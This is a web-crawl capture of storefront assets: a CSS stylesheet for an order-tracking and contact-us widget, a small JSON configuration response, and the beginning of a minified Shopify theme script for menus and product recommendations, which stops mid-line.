.ordertracking__tracker--list .trackeritem__icon {
  display: block;
  margin-bottom: 50px;
  min-height: 40px;
}
@media screen and (max-width: 768px) {
  .ordertracking__tracker--list .trackeritem__icon {
    /* margin-bottom: 0; */
    /* min-height: unset; */
  }
}
/* @media screen and (max-width: 768px) {
  .ordertracking__tracker--list .trackeritem__icon svg {
    max-width: 17px;
    height: 17px;
  }
} */
.ordertracking__tracker--list .trackeritem__icon svg path {
  /* stroke: #1b1b1b; */
}
.ordertracking__tracker--list .trackeritem::before {
  display: none;
  position: absolute;
  content: "";
  width: 24px;
  height: 24px;
  border-radius: 50%;
  background: var(--pseudo-backgroundcolor);
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  margin-top: -2px;
}
/* @media screen and (max-width: 768px) {
  .ordertracking__tracker--list .trackeritem::before {
    width: 15px;
    height: 15px;
    left: 0;
    -webkit-transform: translate(0);
    transform: translate(0);
  }
} */
.ordertracking__tracker--list .trackeritem.t__left {
  text-align: left;
}
/* @media screen and (max-width: 768px) {
  .ordertracking__tracker--list .trackeritem.t__left {
    margin-top: 25px;
  }
} */
.ordertracking__tracker--list .trackeritem.t__left::before {
  left: 0;
  -webkit-transform: translate(0, -50%);
  transform: translate(0, -50%);
}
/* @media screen and (max-width: 768px) {
  .ordertracking__tracker--list .trackeritem.t__left::before {
    margin-top: -25px;
  }
} */
.ordertracking__tracker--list .trackeritem.t__right {
  text-align: right;
}
.ordertracking__tracker--list .trackeritem.t__right::before {
  left: unset;
  right: -12px;
}
/* @media screen and (max-width: 768px) {
  .ordertracking__tracker--list .trackeritem.t__right {
    text-align: left;
  }
  .ordertracking__tracker--list .trackeritem.t__right::before {
    left: 0;
    right: unset;
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
  }
} */
.ordertracking__tracker--list .trackeritem.done {
  opacity: 1;
}
.ordertracking__tracker--list .trackeritem.done::before {
  display: block;
}
.ordertracking__tracker--list .trackeritem h4 {
  font-weight: 400;
  font-size: 16px;
  line-height: 19px;
  color: #1b1b1b;
  margin-bottom: 4px;
}
@media screen and (max-width: 768px) {
  .ordertracking__tracker--list .trackeritem h4 {
    font-size: 12px;
  }
}
.ordertracking__tracker--list .trackeritem p {
  font-weight: 400;
  font-size: 12px;
  line-height: 15px;
  color: #1b1b1b;
}
/* @media screen and (max-width: 768px) {
  .ordertracking__tracker--list .trackeritem p {
    font-size: 10px;
  }
} */
.ordertracking__sdetails {
  position: relative;
  padding: 50px 55px 35px;
  border: 2px solid #f2f2f2;
  border-radius: 8px;
  background: transparent !important;
}
@media screen and (max-width: 768px) {
  .ordertracking__sdetails {
    padding: 25px 20px;
  }
}
.ordertracking__sdetails * {
  position: relative;
  z-index: 2;
}
.ordertracking__sdetails::before {
  position: absolute;
  content: "";
  width: 100%;
  height: 100%;
  top: 0;
  left: -6px;
  background: var(--pseudo-backgroundcolor);
  border-radius: 15px;
  z-index: 0;
}
.ordertracking__sdetails::after {
  position: absolute;
  content: "";
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: #ffffff;
  border-radius: 8px;
  z-index: 1;
}
.ordertracking__sdetails--header {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  margin-bottom: 30px;
}
@media screen and (max-width: 768px) {
  .ordertracking__sdetails--header {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }
}
.ordertracking__sdetails--header h3 {
  font-weight: 600;
  font-size: 24px;
  line-height: 29px;
  color: #020202;
  margin: 0px;
}
@media screen and (max-width: 768px) {
  .ordertracking__sdetails--header h3 {
    font-size: 18px;
    line-height: 22px;
  }
}
.ordertracking__sdetails--header .shipping__status {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  padding: 15px 20px;
  background: rgba(60, 84, 96, 0.1);
  border-radius: 6px;
}
@media screen and (max-width: 768px) {
  .ordertracking__sdetails--header .shipping__status {
    padding: 10px 15px;
  }
}
.ordertracking__sdetails--header .shipping__status svg {
  margin-right: 10px;
}
.ordertracking__sdetails--header .shipping__status h5 {
  font-weight: 600;
  font-size: 18px;
  line-height: 22px;
  color: #3c5460;
  margin: 0px;
}
@media screen and (max-width: 768px) {
  .ordertracking__sdetails--header .shipping__status h5 {
    font-size: 12px;
    line-height: 18px;
  }
}
.ordertracking__sdetails--info {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  flex-direction: column;
}
@media screen and (max-width: 768px) {
  .ordertracking__sdetails--info {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
  }
}
.ordertracking__sdetails--info:not(:last-child) {
  margin-bottom: 40px;
}
@media screen and (max-width: 768px) {
  .ordertracking__sdetails--info:not(:last-child) {
    margin-bottom: 25px;
  }
}
.ordertracking__sdetails--info--block {
  position: relative;
  min-width: 190px;
  display: flex;
}
/* .ordertracking__sdetails--info--block:not(:last-child) {
  margin-right: 120px;
} */
@media screen and (max-width: 768px) {
  .ordertracking__sdetails--info--block:not(:last-child) {
    margin-right: 0;
    min-width: unset;
    margin-bottom: 15px;
  }
}
.ordertracking__sdetails--info--block .block__item:not(:last-child) {
  margin-bottom: 30px;
}
.ordertracking__sdetails--info--block h4 {
  font-weight: 400;
  font-size: 16px;
  line-height: 19px;
  margin-bottom: 10px;
  margin-top: 0px;
}
@media screen and (max-width: 768px) {
  .ordertracking__sdetails--info--block h4 {
    font-size: 12px;
    line-height: 14px;
    margin-bottom: 5px;
  }
}
.ordertracking__sdetails--info--block p {
  font-weight: 600;
  font-size: 16px;
  line-height: 19px;
}
@media screen and (max-width: 768px) {
  .ordertracking__sdetails--info--block p {
    font-size: 12px;
    line-height: 14px;
  }
}
.ordertracking__sdetails--info--block p .copy {
  background: transparent;
  border: 0;
  padding: 0;
  cursor: pointer;
  vertical-align: middle;
  margin-left: 10px;
}
.ordertracking__sdetails--info--logo {
  position: absolute;
  right: 0;
}
@media screen and (max-width: 768px) {
  .ordertracking__sdetails--info--logo {
    display: none;
  }
}
.ordertracking__sdetails--text {
  text-align: right;
}
@media screen and (max-width: 768px) {
  .ordertracking__sdetails--text {
    margin-top: -20px;
  }
}
.ordertracking__sdetails--text p {
  font-weight: 400;
  font-size: 16px;
  line-height: 19px;
  color: #020202;
}
@media screen and (max-width: 768px) {
  .ordertracking__sdetails--text p {
    font-size: 12px;
  }
}
.ordertracking__supdates {
  position: relative;
  padding: 50px;
  background: rgba(145, 178, 194, 0.08);
  border: 2px solid #f2f2f2;
  border-radius: 8px;
  margin-top: 65px;
  z-index: 1;
}
@media screen and (max-width: 768px) {
  .ordertracking__supdates {
    padding: 25px 20px;
  }
}
.ordertracking__supdates h3 {
  font-weight: 600;
  font-size: 24px;
  line-height: 29px;
  color: #0e0e0e;
  margin-bottom: 20px;
}
@media screen and (max-width: 768px) {
  .ordertracking__supdates h3 {
    font-size: 18px;
  }
}
.ordertracking__supdates--row {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  padding: 35px 0 0;
}
@media screen and (max-width: 768px) {
  .ordertracking__supdates--row {
    padding: 20px 0 0;
  }
}
.ordertracking__supdates--row .supdates__step {
  position: relative;
  width: 5%;
}
@media screen and (max-width: 768px) {
  .ordertracking__supdates--row .supdates__step {
    width: 15%;
  }
}
.ordertracking__supdates--row .supdates__step--circle {
  position: relative;
  width: 24px;
  height: 24px;
  background: #3c5460;
  border-radius: 50%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  margin-top: -4px;
}
@media screen and (max-width: 768px) {
  .ordertracking__supdates--row .supdates__step--circle {
    width: 15px;
    height: 15px;
    margin-top: 0;
  }
}
@media screen and (max-width: 768px) {
  .ordertracking__supdates--row .supdates__step--circle svg {
    width: 10px;
  }
}
.ordertracking__supdates--row .supdates__step--progress {
  position: absolute;
  display: block;
  /* width: 470%;
  top: 225%; */
  height: 6px;
  background: var(--pseudo-backgroundcolor);
  -webkit-transform: rotate(90deg);
  transform: rotate(90deg);
  z-index: -1;
}
@media screen and (max-width: 768px) {
  .ordertracking__supdates--row .supdates__step--progress {
    width: 920%;
    top: 445%;
  }
}
.ordertracking__supdates--row
  .supdates__step.checkpoint
  .supdates__step--circle {
  background: #e7e7e7;
}
.ordertracking__supdates--row
  .supdates__step.checkpoint
  .supdates__step--circle
  svg {
  display: none;
}
.ordertracking__supdates--row
  .supdates__step.checkpoint
  .supdates__step--circle::before {
  position: absolute;
  content: "";
  width: 100%;
  height: 100%;
  bottom: -38px;
  background: #3c5460;
  border-radius: 50%;
  -webkit-box-shadow: inset 0 0px 0px 2px #ffffff, 0 0 0 2px #3c5460;
  box-shadow: inset 0 0px 0px 2px #ffffff, 0 0 0 2px #3c5460;
}
.ordertracking__supdates--row
  .supdates__step.checkpoint
  .supdates__step--circle::after {
  position: absolute;
  content: "";
  width: 35px;
  height: 6px;
  bottom: -10px;
  background: #e7e7e7;
  -webkit-transform: rotate(90deg);
  transform: rotate(90deg);
  z-index: -1;
}
.ordertracking__supdates--row
  .supdates__step.checkpoint
  .supdates__step--progress {
  width: 720%;
  top: 520%;
}
@media screen and (max-width: 768px) {
  .ordertracking__supdates--row
    .supdates__step.checkpoint
    .supdates__step--progress {
    width: 725%;
    top: 588%;
  }
}
.ordertracking__supdates--row .supdates__content {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  width: 95%;
  padding: 0 0 35px;
}
@media screen and (max-width: 768px) {
  .ordertracking__supdates--row .supdates__content {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    padding: 0 0 20px;
  }
}
.ordertracking__supdates--row .supdates__content .supdates__time {
  position: relative;
  width: 30%;
}
@media screen and (max-width: 768px) {
  .ordertracking__supdates--row .supdates__content .supdates__time {
    width: 100%;
    margin-bottom: 10px;
  }
}
.ordertracking__supdates--row .supdates__content .supdates__time p {
  font-weight: 500;
  font-size: 14px;
  line-height: 17px;
  color: #3c5460;
}
@media screen and (max-width: 768px) {
  .ordertracking__supdates--row .supdates__content .supdates__time p {
    font-size: 12px;
  }
}
.ordertracking__supdates--row .supdates__content .supdates__info {
  position: relative;
  width: 70%;
}
@media screen and (max-width: 768px) {
  .ordertracking__supdates--row .supdates__content .supdates__info {
    width: 100%;
  }
}
.ordertracking__supdates--row .supdates__content .supdates__info h4 {
  font-weight: 600;
  font-size: 18px;
  line-height: 22px;
  color: #1b1b1b;
  margin: 0px;
}
@media screen and (max-width: 768px) {
  .ordertracking__supdates--row .supdates__content .supdates__info h4 {
    font-size: 14px;
  }
}
.ordertracking__supdates--row .supdates__content .supdates__info p {
  font-weight: 300;
  font-size: 14px;
  line-height: 17px;
  color: #1b1b1b;
  margin-top: 8px;
}
@media screen and (max-width: 768px) {
  .ordertracking__supdates--row .supdates__content .supdates__info p {
    font-size: 12px;
    margin-bottom: 0;
  }
}
.ordertracking__supdates--row:not(:last-child) .supdates__content {
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}
/*# sourceMappingURL=style.css.map */
.prvw--d-none {
  display: none !important;
}
.block_common_width {
  width: 400px;
  margin-right: 50px;
}
@media screen and (max-width: 599px) {
  .block_common_width {
    width: 250px;
    margin-right: 20px;
  }
}
@media screen and (max-width: 420px) {
  .block_common_width {
    width: 150px;
    margin-right: 20px;
  }
}
/* .ordertracking__products {
  border: 1px solid #0000001a;
  border-radius: 8px;
  padding: 20px;
  margin-top: 36px;
} */
.ordertracking__products__title {
  font-size: 16px;
  font-weight: 600;
  line-height: 19.36px;
  color: #000000;
  margin-bottom: 24px;
}
.ordertracking__product_container {
  display: flex;
  align-items: center;
}
.ordertracking__product_img_container {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 72px;
  height: 69px;
  border: 1px solid #cacaca;
  border-radius: 8px;
  margin-right: 14px;
}
.ordertracking__product_img {
  width: 100%;
  padding: 5px;
  /* width: 72px;
  height: 69px; */
  border-radius: 8px;
}
.ordertracking__product_desc_container {
  width: 72px;
  height: 69px;
  border: 1px solid #cacaca;
  border-radius: 8px;
}
.ordertracking__product_title {
  font-size: 16px;
  line-height: 19.36px;
  font-weight: 400;
  color: #000000;
}
.ordertracking__product_desc_label {
  font-weight: 400;
  font-size: 14px;
  line-height: 16.94px;
  color: #000000;
  background: #f8f8f8;
  border: 0.5px solid #cacaca;
  border-radius: 2px;
  padding: 2px 4px 2px 4px;
  margin-right: 4px;
}
.ordertracking__product_quantity {
  font-weight: 500;
  font-size: 14px;
  line-height: 16.94px;
  color: #000000;
}
.ordertracking__product_divider {
  display: block !important;
  border: 1px solid #000000;
  opacity: 10%;
  margin: 30.5px 0;
}
.ordertracking__products__empty {
  display: flex;
  align-items: center;
  justify-content: center;
  border: 1px solid #0000001a;
  border-radius: 8px;
  padding: 45px 0;
  margin-top: 36px;
}
.ordertracking__products__empty__container {
  display: flex;
  align-items: center;
  justify-content: center;
  flex-direction: column;
  gap: 16px;
  background: #fcfcfc;
  padding: 25px;
  background-image: url("data:image/svg+xml,%3csvg width='100%25' height='100%25' xmlns='http://www.w3.org/2000/svg'%3e%3crect width='100%25' height='100%25' fill='none' rx='20' ry='20' stroke='gray' opacity='50%' stroke-width='1' stroke-dasharray='5' stroke-dashoffset='0' stroke-linecap='square'/%3e%3c/svg%3e");
  border-radius: 20px;
  font-weight: 400;
  font-size: 17px;
  color: #696969;
  /* opacity: 50%; */
}
.prvw--contactUs--container {
  /* position: relative; */
  max-width: 950px;
  /* width: 100%; */
  /* margin: 20px auto 0; */
  /* max-width: 1200px; */
  width: 100%;
  margin: 0 auto;
  margin-bottom: 30px;
  margin-top: 30px;
  background: white;
  border-radius: 10px;
  padding: 0px 30px;
}
.contactUs--section--container {
  display: flex;
  gap: 20px;
}
@media screen and (max-width: 640px) {
  .contactUs--section--container {
    flex-direction: column;
  }
}
.prvw--contactUs--section1 {
  margin-top: 20px;
  background: #fafafa;
  width: 545px;
  padding: 20px;
  border-radius: 12px;
  border: 1px solid rgba(227, 227, 227, 1);
}
@media screen and (max-width: 900px) {
  .prvw--contactUs--section1 {
    width: 465px;
  }
}
@media screen and (max-width: 800px) {
  .prvw--contactUs--section1 {
    width: 355px;
  }
}
@media screen and (max-width: 640px) {
  .prvw--contactUs--section1 {
    width: 100%;
  }
}
.contactUs--section1--title {
  font-size: 24px;
  line-height: 34px;
  font-weight: 500;
  color: #303030;
  padding-bottom: 26px;
}
.prvw--contactUs--section2 {
  margin-top: 20px;
  flex: 1;
  padding: 30px;
  border: 1px solid rgba(227, 227, 227, 1);
  border-radius: 12px;
  background: #fafafa;
  /* box-shadow: 5px 5px 20px 5px #cccccc; */
}
.prvw--contactUs--section2 h1 {
  font-size: 24px;
  font-weight: 500;
  line-height: 29.05px;
  margin: 0px;
  /* margin-bottom: 30px; */
}
.prvw_ContactUs_branding {
  margin-top: 20px;
  margin-bottom: -15px;
  text-align: center;
}
.prvw_tracking_branding {
  margin-top: 20px;
  margin-bottom: -15px;
}
.prvw--icon--branding--img {
  width: 60%;
}
.prvw--trackicon--branding--img {
  padding: 0px 0px 0px 20px;
  background-color: white;
  border-radius: 8px;
  width: 25%;
  @media screen and (max-width: 768px) {
    width: 40%;
  }
}
.contactUs--form--field {
  display: flex;
  flex-direction: column;
  margin-top: 12px;
}
.contactUs--form--field p {
  font-size: 13px;
  font-weight: 450;
  line-height: 20px;
  margin: 0px;
  margin-bottom: 4px;
  color: #303030;
}
.contactUs--form--input {
  width: 100%;
  border: 1px solid gray;
  border-radius: 4px;
  padding: 6px 12px;
  color: #616161;
  font-weight: 450;
  font-size: 13px;
  line-height: 20px;
  outline: 0;
  border-radius: 8px;
}
.contactUs--form--input:focus {
  outline: none;
  box-shadow: none;
}
.contactUs--form--textArea {
  width: 100%;
  height: 100px;
  border: 1px solid gray;
  border-radius: 4px;
  padding: 4px 12px;
  font-weight: 450;
  font-size: 13px;
  line-height: 20px;
  outline: 0;
  border-radius: 8px;
}
.contactUs--form--textArea:focus {
  color: #616161;
  outline: none;
  box-shadow: none;
}
.contactUs--section1--icon {
  display: flex;
  justify-content: center;
  align-items: center;
  width: 48px;
  height: 48px;
  border-radius: 12px;
  background: #e6e6e6;
}
.contactus--section1--icon svg {
  width: 20px;
  height: 20px;
}
.contactUs--section1--item--container {
  display: flex;
  gap: 24px;
  margin-top: 30px;
}
@media screen and (max-width: 576px) {
  .contactUs--section1--item--container {
    gap: 30px;
  }
}
.section1--item--description--container {
  display: flex;
  flex-direction: column;
}
.section1--item--content--container {
  display: flex;
  flex-direction: column;
  gap: 16px;
  margin-top: 16px;
}
.section1--item--description--container h2 {
  font-size: 16px;
  font-weight: 600;
  color: #303030;
  margin: 0px;
}
.section1--item--description h6 {
  font-weight: 500;
  font-size: 14px;
  line-height: 16px;
  color: #303030;
  margin-bottom: 8px;
  margin-top: 0px;
}
.section1--item--description h5 {
  font-weight: 400;
  font-size: 14px;
  line-height: 16px;
  color: #303030;
  margin: 0px;
}
.contactUs--submit--polaris--btn {
  width: 100%;
  border-radius: 8px;
  font-size: 12px;
  font-weight: 600;
  line-height: 16px;
  color: #ffffff;
  background: #303030;
  padding: 6px 0;
  margin-top: 36px;
  cursor: pointer;
}
.prvw--trackYourOrder--container {
  display: flex;
  justify-content: space-between;
  align-items: center;
  gap: 16px;
  padding: 20px;
  background: #f2f2f2;
  margin-top: 20px;
  border-radius: 12px;
  border: 1px solid rgba(227, 227, 227, 1);
}
@media screen and (max-width: 768px) {
  .prvw--trackYourOrder--container {
    flex-direction: column;
    margin-top: 0px;
  }
}
.prvw--trackYourOrder--title {
  font-size: 24px;
  font-weight: 500;
  line-height: 29.05px;
  color: #303030;
}
.prvw--trackYourOrder--form {
  display: flex;
  gap: 16px;
  align-items: flex-end;
}
.prvw--trackYourOrder--section1 {
  width: 100%;
  display: flex;
  flex-direction: column;
}
.prvw--trackYourOrder--orTxt {
  font-size: 13px;
  font-weight: 450;
  line-height: 20px;
  margin-bottom: 4px;
}
.prvw--custmoizeMessage--container {
  display: flex;
  align-items: center;
  margin-top: 20px;
  background: #fafafa;
  padding: 20px;
  gap: 16px;
  border-radius: 12px;
  border: 1px solid rgba(227, 227, 227, 1);
}
.custmoizeMessage--section2--title {
  font-size: 16px;
  font-weight: 600;
  color: #303030;
  line-height: 16px;
  margin-bottom: 8px;
}
.custmoizeMessage--section2--description {
  font-size: 14px;
  font-weight: 400;
  color: #303030;
  line-height: 18px;
}
@media screen and (max-width: 576px) {
  .custmoizeMessage--section2--description {
    font-size: 10px;
  }
}
.prvw--showMore--link {
  color: #005bd3;
}
.prvw--icon--section {
  display: flex;
  align-items: center;
  margin: 20px 0px;
}
.prvw--icon--container {
  width: 172px;
  display: flex;
  flex-direction: column;
  align-items: center;
  margin-top: 20px;
  margin-bottom: 20px;
  position: relative;
  flex: 1;
}
.prvw--icon--txt {
  font-size: 16px;
  font-weight: 500;
  line-height: 16px;
  margin-top: 16px;
}
@media screen and (max-width: 576px) {
  .prvw--icon--txt {
    font-size: 10px;
    margin-top: 8px;
  }
  .prvw--section--icons {
    width: 25px;
    height: 25px;
  }
}
.prvw--line {
  display: flex;
  font-size: 0;
  width: 1px;
  height: 44px;
  background-color: #000;
  opacity: 20%;
  margin-top: 15px;
}
.prvw--icon--trackYourOrder {
  border-radius: 12px;
}
.prvw--form--errorTxt {
  color: red;
  font-size: 12px;
  margin-top: 2px;
}
.prvw--form--successTxt {
  color: #007f5f;
  font-weight: 500;
  font-size: 12px;
  margin-top: 2px;
}
@media screen and (max-width: 900px) {
  .prvw--icon--trackYourOrder {
    width: 100%;
    height: 100%;
  }
}
@media screen and (max-width: 576px) {
  .prvw--d-none-sm {
    display: none !important;
  }
}
@media screen and (min-width: 576px) {
  .prvw--d-none-lg {
    display: none !important;
  }
}
.prvw__informationTxt {
  margin-top: 10px;
  font-size: 13px;
  line-height: 16px;
  color: gray;
  text-align: left;
}
/* Mobile Css */
@media screen and (max-width: 768px) {
  .ordertracking__tracker--line {
    top: 30px;
    left: 5px;
    width: 6px;
    height: 83%;
    transform: rotate(0);
  }
  .ordertracking__tracker--line--inner {
    top: 0;
    left: 0;
    width: 6px;
    height: 100%;
    transform: translate(0);
  }
  .ordertracking__tracker--list {
    flex-direction: column;
    width: auto;
  }
  .ordertracking__tracker--list--item {
    display: flex;
  }
  .ordertracking__tracker--list .trackeritem {
    min-width: unset;
    margin-bottom: 35px;
    text-align: left;
  }
  .ordertracking__tracker--list .trackeritem__icon {
    margin-bottom: 0;
  }
  .ordertracking__tracker--list .trackeritem__icon svg {
    max-width: 17px;
    height: 17px;
    margin-left: 40px;
    margin-bottom: 20px;
  }
  .ordertracking__tracker--list .trackeritem::before {
    width: 15px;
    height: 15px;
    left: 0;
    transform: translate(0);
  }
  .ordertracking__tracker--list .trackeritem.t__left::before {
    margin-top: -25px;
  }
  .ordertracking__tracker--list .trackeritem.t__right {
    text-align: left;
  }
  .ordertracking__tracker--list .trackeritem.t__right::before {
    left: 0;
    right: unset;
    transform: translate(0, 0);
  }
  .ordertracking__tracker--list .trackeritem h4 {
    margin-left: 40px;
    margin-top: -20px;
  }
  .ordertracking__tracker--list li:first-child {
    margin-top: 30px;
  }
}
/* Mobile Css End */

/* Proveway Ship Protect CSS Start */
/* .proveway--shipment--protection {
  padding-bottom: 60px;
}
.prvw--checkout--block {
  border: 1px solid #e0e0e0;
  padding: 10px;
  border-radius: 8px;
}
.prvw--sprotect--flex .prvw--sprotect--flex--item {
  width: 100%;
  display: flex;
  justify-content: space-around;
  margin: 5px 0;
}
.prvw--sprotect--imgflex {
  flex: 0 0 45px;
}
.prvw--sprotect--unchecked {
  transition: 300ms;
  filter: grayscale(100%);
}
.prvw--sprotect--flex .prvw--sprotect--offer {
  width: 100%;
  margin-left: 5px;
}
.prvw--sprotect--flex .prvw--sprotect--titleContainer {
  font-weight: 700;
  display: flex;
  justify-content: space-between;
  font-size: 14px;
  color: #525252;
}
.prvw--sprotect--flex .prvw--sprotect--titleContainer .prvw--sprotect--title {
  display: flex;
  align-items: center;
}
.prvw--sprotect--flex
  .prvw--sprotect--titleContainer
  .prvw--sprotect--tooltipContainer {
  width: 14px;
  height: 14px;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 50%;
  font-size: 10px;
  margin: 2px 5px;
  cursor: pointer;
  position: relative;
  transition: 1s;
  color: white;
  background-color: #000000;
}
.prvw--sprotect--flex
  .prvw--sprotect--titleContainer
  .prvw--sprotect--tooltipContainer
  .prvw--sprotect--tooltiptext {
  visibility: hidden;
  width: 180px;
  text-align: center;
  border-radius: 6px;
  padding: 5px;
  position: absolute;
  z-index: 1;
  bottom: 125%;
  left: 50%;
  margin-left: -160px;
  opacity: 0;
  transition: 1s;
  color: #ffffff;
  font-size: 10px;
  background: #000000;
}
.prvw--sprotect--flex
  .prvw--sprotect--titleContainer
  .prvw--sprotect--tooltipContainer
  .prvw--sprotect--tooltiptext .prvw--sprotect--learnmore {
  color: #000000;
  font-size: 10px;
  text-decoration: underline;
}
.prvw--sprotect--subtext {
  font-size: 12px;
  color: #8b8b8b;
  margin-right: 10px;
  margin-top: 3px;
}
.prvw--sprotect--checkbox {
  border-radius: 0.25rem;
  flex-shrink: 0;
  box-sizing: border-box;
  margin-top: 3px;
  display: flex;
  cursor: pointer;
  align-items: center;
  justify-content: center;
  outline: none !important;
  color: white;
  border: 2px solid black;
  width: 18px;
  height: 18px;
  padding: 2px;
  background: black;
}
.prvw--sprotect--icon--branding--img {
  width: 50%;
  margin-top: 10px;
} */

/* Proveway Ship Protect CSS End */


--- FILE ---
content_type: text/json
request_url: https://conf.config-security.com/model
body_size: 85
content:
{"title":"recommendation AI model (keras)","structure":"release_id=0x60:56:28:25:2b:31:50:29:3f:2e:7e:7a:42:32:4a:4d:33:3f:7a:28:4e:24:2e:72:39:23:35:63:43;keras;46eo2ad37v1nw6rmlasc3qrmsjovpd6pwachewei65egzdp600s21xrma4tgb3uptuvvve5k","weights":"../weights/60562825.h5","biases":"../biases/60562825.h5"}

--- FILE ---
content_type: text/javascript
request_url: https://charmsoff.com/cdn/shop/t/47/assets/secondary.aio.min.js?v=25458240036829609261756528613
body_size: 19929
content:
/*
Generated time: July 17, 2025 19:12
This file was created by the app developer. Feel free to contact the original developer with any questions. It was minified (compressed) by AVADA. AVADA do NOT own this script.
*/
try{document.querySelector(":focus-visible")}catch(t){focusVisiblePolyfill()}function focusVisiblePolyfill(){let e=["ARROWUP","ARROWDOWN","ARROWLEFT","ARROWRIGHT","TAB","ENTER","SPACE","ESCAPE","HOME","END","PAGEUP","PAGEDOWN"],t=null,i=null;window.addEventListener("keydown",t=>{e.includes(t.code.toUpperCase())&&(i=!1)}),window.addEventListener("mousedown",t=>{i=!0}),window.addEventListener("focus",()=>{t&&t.classList.remove("focused"),i||(t=document.activeElement).classList.add("focused")},!0)}class ProductRecommendations extends HTMLElement{constructor(){super()}connectedCallback(){new IntersectionObserver(((t,e)=>{t[0].isIntersecting&&(e.unobserve(this),fetch(this.dataset.url).then(t=>t.text()).then(t=>{var e=document.createElement("div"),t=(e.innerHTML=t,e.querySelector("product-recommendations"));t&&t.innerHTML.trim().length&&(this.innerHTML=t.innerHTML),!this.querySelector("slideshow-component")&&this.classList.contains("complementary-products")&&this.remove(),e.querySelector(".grid__item")&&this.classList.add("product-recommendations--loaded")}).catch(t=>{console.error(t)}))}).bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("product-recommendations",ProductRecommendations);class MenuDrawer extends HTMLElement{constructor(){super(),this.mainDetailsToggle=this.querySelector("details"),this.addEventListener("keyup",this.onKeyUp.bind(this)),this.addEventListener("focusout",this.onFocusOut.bind(this)),this.bindEvents()}bindEvents(){this.querySelectorAll("summary").forEach(t=>t.addEventListener("click",this.onSummaryClick.bind(this))),this.querySelectorAll("button:not(.menu-drawer__close-menu-btn)").forEach(t=>t.addEventListener("click",this.onCloseButtonClick.bind(this)))}onKeyUp(t){var e;"ESCAPE"===t.code.toUpperCase()&&(e=t.target.closest("details[open]"))&&(e===this.mainDetailsToggle?this.closeMenuDrawer(t,this.mainDetailsToggle.querySelector("summary")):this.closeSubmenu(e))}onSummaryClick(t){let e=t.currentTarget,i=e.parentNode,s=i.closest(".has-submenu"),n=i.hasAttribute("open"),o=window.matchMedia("(prefers-reduced-motion: reduce)");function r(){trapFocus(e.nextElementSibling,i.querySelector("button")),e.nextElementSibling.removeEventListener("transitionend",r)}i===this.mainDetailsToggle?(n&&t.preventDefault(),n?this.closeMenuDrawer(t,e):this.openMenuDrawer(e),window.matchMedia("(max-width: 990px)")&&document.documentElement.style.setProperty("--viewport-height",window.innerHeight+"px")):setTimeout(()=>{i.classList.add("menu-opening"),e.setAttribute("aria-expanded",!0),s&&s.classList.add("submenu-open"),!o||o.matches?r():e.nextElementSibling.addEventListener("transitionend",r)},100)}openMenuDrawer(t){setTimeout(()=>{this.mainDetailsToggle.classList.add("menu-opening")}),t.setAttribute("aria-expanded",!0),trapFocus(this.mainDetailsToggle,t),document.body.classList.add("overflow-hidden-"+this.dataset.breakpoint)}closeMenuDrawer(t,e=!1){void 0!==t&&(this.mainDetailsToggle.classList.remove("menu-opening"),this.mainDetailsToggle.querySelectorAll("details").forEach(t=>{t.removeAttribute("open"),t.classList.remove("menu-opening")}),this.mainDetailsToggle.querySelectorAll(".submenu-open").forEach(t=>{t.classList.remove("submenu-open")}),document.body.classList.remove("overflow-hidden-"+this.dataset.breakpoint),removeTrapFocus(e),this.closeAnimation(this.mainDetailsToggle))}onFocusOut(t){setTimeout(()=>{this.mainDetailsToggle.hasAttribute("open")&&!this.mainDetailsToggle.contains(document.activeElement)&&this.closeMenuDrawer()})}onCloseButtonClick(t){t=t.currentTarget.closest("details");this.closeSubmenu(t)}closeSubmenu(t){var e=t.closest(".submenu-open");e&&e.classList.remove("submenu-open"),t.classList.remove("menu-opening"),t.querySelector("summary").setAttribute("aria-expanded",!1),removeTrapFocus(t.querySelector("summary")),this.closeAnimation(t)}closeAnimation(e){let i,s=t=>{t-(i=void 0===i?t:i)<400?window.requestAnimationFrame(s):(e.removeAttribute("open"),e.closest("details[open]")&&trapFocus(e.closest("details[open]"),e.querySelector("summary")))};window.requestAnimationFrame(s)}}customElements.define("menu-drawer",MenuDrawer);class HeaderDrawer extends MenuDrawer{constructor(){super(),this.querySelectorAll(".menu-drawer__close-menu-btn").forEach(t=>t.addEventListener("click",this.closeButtonClick.bind(this)))}openMenuDrawer(t){this.header=this.header||document.querySelector(".section-header"),this.borderOffset=this.borderOffset||this.closest(".header-wrapper").classList.contains("header-wrapper--border-bottom")?1:0,document.documentElement.style.setProperty("--header-bottom-position",parseInt(this.header.getBoundingClientRect().bottom-this.borderOffset)+"px"),this.header.classList.add("menu-open"),setTimeout(()=>{this.mainDetailsToggle.classList.add("menu-opening")}),t.setAttribute("aria-expanded",!0),trapFocus(this.mainDetailsToggle,t),document.body.classList.add("overflow-hidden-"+this.dataset.breakpoint)}closeMenuDrawer(t,e){super.closeMenuDrawer(t,e),this.header.classList.remove("menu-open")}closeButtonClick(t){this.closeMenuDrawer(t,this.mainDetailsToggle.querySelector("summary")),this.querySelector(".header__icon--menu[aria-expanded=true]").setAttribute("aria-expanded","false")}}customElements.define("header-drawer",HeaderDrawer);class ProductsMegaMenu extends 